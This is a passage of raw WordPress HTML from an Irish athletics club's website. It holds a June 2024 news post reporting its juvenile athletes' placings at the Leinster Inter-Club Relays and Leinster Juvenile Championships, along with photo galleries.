		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://ardeedistrictac.com/club-members/juveniles/competitions/">Juvenile &#8211; AAI Competitions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ardeedistrictac.com/club-members/juveniles/cross-country/">Juvenile &#8211; Community Games</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ardeedistrictac.com/club-members/adults/">Senior Members</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-24"><a href="https://ardeedistrictac.com/news-results/">News &#038; Results</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://ardeedistrictac.com/welfare/">Welfare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ardeedistrictac.com/contact-us/">Contact Us</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://ardeedistrictac.com/category/club-news/" rel="category tag">Club News</a> <span>/</span> <a href="https://ardeedistrictac.com/category/news-results/" rel="category tag">News &amp; Results</a> <span>/</span> <a href="https://ardeedistrictac.com/category/track-field-competiton/" rel="category tag">Track &amp; Field Competition</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-13488 post type-post status-publish format-standard has-post-thumbnail hentry category-club-news category-news-results category-track-field-competiton">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Leinster Juvenile Championships 2024</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://ardeedistrictac.com/author/ardeeac/" title="Posts by Ardee District" rel="author">Ardee District</a></span>
     </span>
     &middot;
                            
                                Published <time class="published" datetime="2024-06-16T19:22:15+00:00">June 16, 2024</time>
                &middot; Updated <time class="updated" datetime="2024-06-18T21:20:15+00:00">June 18, 2024</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          
<p>In the month of June the Leinster Championships began for our club with our U11 Girls Team of Aisling Musiime, Hannah Duffy, Freya Durnin &amp; Sadie Durnin competing in the <strong>Leinster Inter-Club Relays </strong>and finishing an impressive 6th place improving immensely from their 3rd place finish at the Louths.</p>



<p>The following weekend it was the Leinster Juvenile Championships and what a fantastic competition it was for these juveniles &#8211; Frank Sands, Oscar McArdle Murphy, Ruri Mothiram, Alex McFadden, Max O&#8217;Sullivan, Aoife Pentony, Charlotte O&#8217;Shea, Charle Sands and Kya Mothiram.</p>



<p>Competing for the first time at this level were Frank and Charlotte and both of them made the Top 8; Frank came 5th in the U12 Turbo Javelin and finished well in the 60m Hurdles and Long Jump and Charlotte came 6th in the U17 Discus and 8th in the Shot Put. Also finishing in the Top 8 were Max and Alex; Max came 7th in the 1500m and Alex, 8th in the 100m but both took home the Silver along with fellow Louth athletes in the Boys U15 County Relay Team. Agonizingly close and just missing out on the medals coming 4th was Aoife in the U16 Javelin and Discus and Charlie in the Long Jump.</p>



<p>And finishing two days of competition we had nine podium successes; Ruri took home the Bronze in the U15 Discus and Charlie came away with the Silver in the U18 Javelin, 400m Hurdles and 110m Hurdles and the Gold went to Oscar in the U14 Javelin, Ruri in the U15 Shot Put, Alex in the U15 300m and Kya in both the U19 Discus and Shot Put.</p>



<p>Congratulations to each and everyone of these young athletes, we a extremely proud of them.</p>



<p><strong>RESULTS&#8230;</strong></p>



<p><strong>June 9th &#8211; Leinster Inter-Club Relay Championships</strong></p>



<ul class="wp-block-list"><li><strong>Aisling Musiime, Hannah Duffy, Freya Durnin &amp; Sadie Durnin</strong> &#8211; 6th U11 Girls Relay Team.</li></ul>



<p><strong>June 15th &amp; 16th &#8211; Leinster Juvenile Championships</strong></p>



<ul class="wp-block-list"><li><strong>Frank Sands</strong> &#8211; 5th U12 Turbo Javelin competed well in the Long Jump &amp; 60m Hurdles.</li><li><strong>Oscar McArdle Murphy</strong> &#8211; 1st U14 Javelin.</li><li><strong>Ruri Mothiram</strong> &#8211; 1st U15 Shot Put &amp; 3rd Discus.</li><li><strong>Alex McFadden</strong> &#8211; 1st U15 300m, 8th 100m &amp; 2nd Louth Boys Relay Team (Reserve) .</li><li><strong>Max O&#8217;Sullivan</strong> &#8211; 7th U15 1500m &amp; 2nd Louth Boys Relay Team.</li><li><strong>Aoife Pentony</strong> &#8211; 4th U16 Discus &amp; 4th Javelin.</li><li><strong>Charlotte O&#8217;Shea</strong> &#8211; 6th U16 Discus &amp; 8th Shot Put.</li><li><strong>Charlie Sands</strong> &#8211; 2nd U18 110mHurdles, 400mHurdles, Javelin &amp; 4th Long Jump.</li><li>K<strong>ya Mothiram</strong> &#8211; 1st U19 Shot Put &amp; Discus.</li></ul>



<p><strong>Leinster Inter-Club Relay Championships </strong>&#8211; Our U11 Girls Relay Team &#8211; Aisling Musiime, Freya Durnin, Sadie Durnin &amp; Hannah Duffy&#8230;</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Relays-1.jpg"><img fetchpriority="high" decoding="async" width="768" height="1024" data-id="13527" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Relays-1-768x1024.jpg" alt="" class="wp-image-13527" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Relays-1-768x1024.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Relays-1-225x300.jpg 225w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Relays-1-1152x1536.jpg 1152w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Relays-1.jpg 1530w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Relays-2.jpg"><img decoding="async" width="768" height="1024" data-id="13526" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Relays-2-768x1024.jpg" alt="" class="wp-image-13526" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Relays-2-768x1024.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Relays-2-225x300.jpg 225w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Relays-2-1152x1536.jpg 1152w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Relays-2.jpg 1200w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure>
</figure>



<p><strong>Leinster Juvenile Championships 2024&#8230;</strong></p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Oscar-1-3.jpg"><img decoding="async" width="1024" height="1024" data-id="13572" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Oscar-1-3-1024x1024.jpg" alt="" class="wp-image-13572" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Oscar-1-3-1024x1024.jpg 1024w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Oscar-1-3-300x300.jpg 300w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Oscar-1-3-150x150.jpg 150w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Oscar-1-3-768x768.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Oscar-1-3-160x160.jpg 160w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Oscar-1-3-320x320.jpg 320w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Oscar-1-3.jpg 1496w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption>Oscar McArdle Murphy &#8211; 1st U14 Javelin</figcaption></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Ruri-2.jpg"><img loading="lazy" decoding="async" width="1024" height="1024" data-id="13573" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Ruri-2-1024x1024.jpg" alt="" class="wp-image-13573" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Ruri-2-1024x1024.jpg 1024w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Ruri-2-300x300.jpg 300w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Ruri-2-150x150.jpg 150w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Ruri-2-768x768.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Ruri-2-160x160.jpg 160w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Ruri-2-320x320.jpg 320w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Ruri-2.jpg 1111w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption>Ruri Mothiram &#8211; 1st U15 Shot Put</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Alex-1.jpg"><img loading="lazy" decoding="async" width="1024" height="873" data-id="13574" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Alex-1-1024x873.jpg" alt="" class="wp-image-13574" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Alex-1-1024x873.jpg 1024w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Alex-1-300x256.jpg 300w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Alex-1-768x654.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Alex-1.jpg 1197w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption>Alex McFadden &#8211; 1st U15 300m</figcaption></figure>
</figure>



<figure class="wp-block-image size-full"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Kya-1.jpg"><img loading="lazy" decoding="async" width="1012" height="1014" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Kya-1.jpg" alt="" class="wp-image-13575" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Kya-1.jpg 1012w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Kya-1-300x300.jpg 300w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Kya-1-150x150.jpg 150w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Kya-1-768x770.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Kya-1-160x160.jpg 160w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Kya-1-320x320.jpg 320w" sizes="auto, (max-width: 1012px) 100vw, 1012px" /></a><figcaption>Kya Mothiram 1st U19 Discus &amp; Shot Put</figcaption></figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Ruri-1.jpg"><img loading="lazy" decoding="async" width="914" height="914" data-id="13567" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Ruri-1.jpg" alt="" class="wp-image-13567" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Ruri-1.jpg 914w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Ruri-1-300x300.jpg 300w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Ruri-1-150x150.jpg 150w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Ruri-1-768x768.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Ruri-1-160x160.jpg 160w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Ruri-1-320x320.jpg 320w" sizes="auto, (max-width: 914px) 100vw, 914px" /></a><figcaption>Ruri Mothiram &#8211; 3rd U15 Discuss</figcaption></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlie-1.jpg"><img loading="lazy" decoding="async" width="768" height="1024" data-id="13577" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlie-1-768x1024.jpg" alt="" class="wp-image-13577" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlie-1-768x1024.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlie-1-225x300.jpg 225w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlie-1-1152x1536.jpg 1152w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlie-1.jpg 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlie-2.jpg"><img loading="lazy" decoding="async" width="840" height="1024" data-id="13576" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlie-2-840x1024.jpg" alt="" class="wp-image-13576" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlie-2-840x1024.jpg 840w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlie-2-246x300.jpg 246w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlie-2-768x937.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlie-2.jpg 1089w" sizes="auto, (max-width: 840px) 100vw, 840px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlie-3.jpg"><img loading="lazy" decoding="async" width="808" height="1024" data-id="13578" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlie-3-808x1024.jpg" alt="" class="wp-image-13578" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlie-3-808x1024.jpg 808w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlie-3-237x300.jpg 237w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlie-3-768x973.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlie-3-1212x1536.jpg 1212w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlie-3.jpg 1515w" sizes="auto, (max-width: 808px) 100vw, 808px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-6-1.jpg"><img loading="lazy" decoding="async" width="1024" height="683" data-id="13625" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-6-1-1024x683.jpg" alt="" class="wp-image-13625" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-6-1-1024x683.jpg 1024w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-6-1-300x200.jpg 300w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-6-1-768x512.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-6-1.jpg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-4-1.jpg"><img loading="lazy" decoding="async" width="960" height="640" data-id="13623" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-4-1.jpg" alt="" class="wp-image-13623" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-4-1.jpg 960w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-4-1-300x200.jpg 300w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-4-1-768x512.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Max-1.jpg"><img loading="lazy" decoding="async" width="1024" height="682" data-id="13580" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Max-1-1024x682.jpg" alt="" class="wp-image-13580" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Max-1-1024x682.jpg 1024w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Max-1-300x200.jpg 300w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Max-1-768x512.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Max-1-1536x1023.jpg 1536w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Max-1.jpg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/alex-2-1.jpg"><img loading="lazy" decoding="async" width="1024" height="682" data-id="13581" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/alex-2-1-1024x682.jpg" alt="" class="wp-image-13581" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/alex-2-1-1024x682.jpg 1024w, https://ardeedistrictac.com/wp-content/uploads/2024/06/alex-2-1-300x200.jpg 300w, https://ardeedistrictac.com/wp-content/uploads/2024/06/alex-2-1-768x512.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/alex-2-1-1536x1023.jpg 1536w, https://ardeedistrictac.com/wp-content/uploads/2024/06/alex-2-1.jpg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</figure>



<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Aoife-fun.jpg"><img loading="lazy" decoding="async" width="1024" height="725" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Aoife-fun-1024x725.jpg" alt="" class="wp-image-13584" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Aoife-fun-1024x725.jpg 1024w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Aoife-fun-300x212.jpg 300w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Aoife-fun-768x544.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Aoife-fun-1536x1088.jpg 1536w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Aoife-fun.jpg 1751w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-2.jpg"><img loading="lazy" decoding="async" width="1024" height="681" data-id="13616" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-2-1024x681.jpg" alt="" class="wp-image-13616" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-2-1024x681.jpg 1024w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-2-300x199.jpg 300w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-2-768x511.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-2.jpg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-1.jpg"><img loading="lazy" decoding="async" width="595" height="395" data-id="13615" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-1.jpg" alt="" class="wp-image-13615" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-1.jpg 595w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-1-300x199.jpg 300w" sizes="auto, (max-width: 595px) 100vw, 595px" /></a></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-8 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-3.jpg"><img loading="lazy" decoding="async" width="960" height="641" data-id="13619" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-3.jpg" alt="" class="wp-image-13619" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-3.jpg 960w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-3-300x200.jpg 300w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-3-768x513.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-5.jpg"><img loading="lazy" decoding="async" width="1024" height="685" data-id="13621" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-5-1024x685.jpg" alt="" class="wp-image-13621" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-5-1024x685.jpg 1024w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-5-300x201.jpg 300w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-5-768x513.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Extra-5.jpg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-9 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-fun.jpg"><img loading="lazy" decoding="async" width="768" height="1024" data-id="13583" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-fun-768x1024.jpg" alt="" class="wp-image-13583" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-fun-768x1024.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-fun-225x300.jpg 225w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-fun-1152x1536.jpg 1152w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-fun.jpg 1530w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-3.jpg"><img loading="lazy" decoding="async" width="768" height="1024" data-id="13582" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-3-768x1024.jpg" alt="" class="wp-image-13582" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-3-768x1024.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-3-225x300.jpg 225w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-3-1152x1536.jpg 1152w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-3.jpg 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlotte-1.jpg"><img loading="lazy" decoding="async" width="768" height="1024" data-id="13585" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlotte-1-768x1024.jpg" alt="" class="wp-image-13585" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlotte-1-768x1024.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlotte-1-225x300.jpg 225w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlotte-1-1152x1536.jpg 1152w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Charlotte-1.jpg 1371w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-10 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-2.jpg"><img loading="lazy" decoding="async" width="819" height="1024" data-id="13587" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-2-819x1024.jpg" alt="" class="wp-image-13587" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-2-819x1024.jpg 819w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-2-240x300.jpg 240w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-2-768x960.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-2.jpg 1208w" sizes="auto, (max-width: 819px) 100vw, 819px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-1.jpg"><img loading="lazy" decoding="async" width="819" height="1024" data-id="13586" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-1-819x1024.jpg" alt="" class="wp-image-13586" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-1-819x1024.jpg 819w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-1-240x300.jpg 240w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-1-768x960.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Private-1.jpg 1174w" sizes="auto, (max-width: 819px) 100vw, 819px" /></a></figure>
</figure>



<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Group.jpg"><img loading="lazy" decoding="async" width="1024" height="855" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Group-1024x855.jpg" alt="" class="wp-image-13588" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Group-1024x855.jpg 1024w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Group-300x250.jpg 300w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Group-768x641.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Group-1536x1282.jpg 1536w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Group.jpg 1542w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-11 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/Relay-Louth-1.jpg"><img loading="lazy" decoding="async" width="1024" height="682" data-id="13589" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/Relay-Louth-1-1024x682.jpg" alt="" class="wp-image-13589" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/Relay-Louth-1-1024x682.jpg 1024w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Relay-Louth-1-300x200.jpg 300w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Relay-Louth-1-768x512.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Relay-Louth-1-1536x1023.jpg 1536w, https://ardeedistrictac.com/wp-content/uploads/2024/06/Relay-Louth-1.jpg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://ardeedistrictac.com/wp-content/uploads/2024/06/relay-Louth-2.jpg"><img loading="lazy" decoding="async" width="1024" height="782" data-id="13590" src="https://ardeedistrictac.com/wp-content/uploads/2024/06/relay-Louth-2-1024x782.jpg" alt="" class="wp-image-13590" srcset="https://ardeedistrictac.com/wp-content/uploads/2024/06/relay-Louth-2-1024x782.jpg 1024w, https://ardeedistrictac.com/wp-content/uploads/2024/06/relay-Louth-2-300x229.jpg 300w, https://ardeedistrictac.com/wp-content/uploads/2024/06/relay-Louth-2-768x587.jpg 768w, https://ardeedistrictac.com/wp-content/uploads/2024/06/relay-Louth-2.jpg 1395w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</figure>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/pages/Ardee-District-Athletics-Club/357158174330937" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/ArdeeAthletics" target="_blank"  style="color:"><i class="fab fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Google +" aria-label="Google +" href="http://"   style="color:"><i class="fab fa-google-plus"></i></a></li></ul>  			</div>
			
			
			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ardeedistrictac.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Facebook</h3>			<div class="textwidget"></div>
		</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-third ">
                    
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Rencent Posts</h3>
		<ul>
											<li>
